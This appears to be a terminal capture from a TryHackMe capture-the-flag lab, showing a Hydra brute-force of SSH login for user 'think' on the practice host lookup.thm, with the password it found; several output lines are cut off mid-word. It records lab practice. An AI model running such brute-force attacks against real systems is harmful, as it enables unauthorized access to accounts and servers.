 (root㉿kali)-[/home/kali/try_hackme/lookup]
# hydra -l think -P password.txt lookup.thm ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 01:01:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-04 01:01:49